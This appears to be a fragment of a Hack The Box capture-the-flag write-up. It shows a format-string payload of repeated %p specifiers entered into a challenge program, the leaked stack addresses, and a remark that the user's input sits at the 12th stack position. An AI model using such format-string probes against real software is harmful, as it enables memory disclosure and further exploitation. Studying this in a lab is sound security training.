 [!] Do you have anything to say to the press after your big victory?
> %p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p
The Man, the Myth, the Legend! The grand winner of the race wants the whole world to know this:
0x57367200-0x170-0x5662ad85-0x3-0x49-0x26-0x1-0x2-0x5662b96c-0x57367200-0x57367380-0x41414141-0x5662000a-0xf7c53e45-0xa87a5f00-0x5662bd58-0x5662df8c-0xffc9696
8-0x5662b38d
┌──(kali kali)-[~/hackthebox]
└─$
12th position on the stack